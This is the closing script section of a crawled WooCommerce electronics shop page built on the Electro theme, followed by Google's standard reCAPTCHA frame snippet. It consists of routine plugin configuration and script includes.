var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"fbfef14d48","remove_nonce":"a95bc52069","reload_nonce":"912e430988","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/btcshop4u.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.38.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=2.7.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=2.7.3" id="waypoints-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=2.7.3" id="easing-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/scrollup.min.js?ver=2.7.3" id="scrollup-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=2.7.3" id="bootstrap-hover-dropdown-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.js?ver=2.7.3" id="jquery-mCustomScrollbar-js-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/btcshop4u.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/btcshop4u.com\/compare\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/electro.min.js?ver=2.7.3" id="electro-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=2.7.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/pace.min.js?ver=2.7.3" id="pace-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.13.64" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/super-socializer/js/front/social_login/common.js?ver=7.13.64" id="the_champ_sl_common-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/btcshop4u.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.4" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/hidemaxlistitem.min.js?ver=2.7.3" id="hidemaxlistitem-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.8.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.8.5" id="wc-price-slider-js"></script>

</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-01-21 06:47:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mBxJnpDA7zfKhn1I36jgPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768978063510');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>